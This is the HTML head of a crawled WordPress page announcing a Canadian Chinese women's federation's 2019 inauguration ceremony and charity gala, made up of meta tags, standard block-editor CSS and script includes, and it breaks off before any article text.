

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.cwaca.ca/2019/04/20/inauguration2019/
body_size: 17808
content:
<!DOCTYPE html>
<html class="no-js" lang="zh-Hans">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0" >
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>第九届加拿大华人妇女联合会就职典礼暨慈善晚宴 &#8211; 北美妇女联合总会</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.cwaca.ca' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="北美妇女联合总会 &raquo; Feed" href="http://www.cwaca.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="北美妇女联合总会 &raquo; 评论 Feed" href="http://www.cwaca.ca/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.cwaca.ca/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.cwaca.ca%2F2019%2F04%2F20%2Finauguration2019%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.cwaca.ca/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.cwaca.ca%2F2019%2F04%2F20%2Finauguration2019%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=http://www.cwaca.ca/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=http://www.cwaca.ca/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=http://www.cwaca.ca/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=http://www.cwaca.ca/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-quote-inline-css'>
.wp-block-quote{box-sizing:border-box;overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}
/*# sourceURL=http://www.cwaca.ca/wp-includes/blocks/quote/style.min.css */
</style>
<style id='wp-block-quote-theme-inline-css'>
.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}
/*# sourceURL=http://www.cwaca.ca/wp-includes/blocks/quote/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='swiper-css' href='http://www.cwaca.ca/wp-content/plugins/smart-gutenberg-blocks/src/css/swiper.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-components-css' href='http://www.cwaca.ca/wp-includes/css/dist/components/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='http://www.cwaca.ca/wp-includes/css/dist/preferences/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='http://www.cwaca.ca/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='http://www.cwaca.ca/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='http://www.cwaca.ca/wp-includes/css/dist/patterns/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='http://www.cwaca.ca/wp-includes/css/dist/editor/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='blocks-frontend-style-css' href='http://www.cwaca.ca/wp-content/plugins/smart-gutenberg-blocks/dist/blocks-frontend-style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='reset-style-css' href='http://www.cwaca.ca/wp-content/themes/beauty-center-wordpress-theme/css/reset.css?ver=6.9' media='all' />
<link rel='stylesheet' id='main-style-css' href='http://www.cwaca.ca/wp-content/themes/beauty-center-wordpress-theme/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='mytheme-fonts-css' href='https://fonts.googleapis.com/css?family=Prata&#038;display=swap%27+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.9' media='all' />
<script src="http://www.cwaca.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://www.cwaca.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.cwaca.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.cwaca.ca/wp-json/wp/v2/posts/74" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.cwaca.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://www.cwaca.ca/2019/04/20/inauguration2019/" />
<link rel='shortlink' href='http://www.cwaca.ca/?p=74' />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="http://www.cwaca.ca/wp-content/uploads/2020/11/cropped-logo-mask-1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.cwaca.ca/wp-content/uploads/2020/11/cropped-logo-mask-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.cwaca.ca/wp-content/uploads/2020/11/cropped-logo-mask-1-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.cwaca.ca/wp-content/uploads/2020/11/cropped-logo-mask-1-270x270.png" />
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
